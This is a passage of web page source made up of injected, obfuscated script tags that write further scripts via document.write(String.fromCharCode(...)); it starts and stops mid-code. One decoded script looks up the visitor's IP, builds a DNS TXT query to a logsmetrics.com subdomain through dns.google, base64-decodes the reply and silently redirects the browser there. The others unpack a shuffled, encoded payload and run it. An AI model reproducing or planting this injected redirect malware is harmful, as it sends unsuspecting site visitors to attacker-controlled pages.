114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,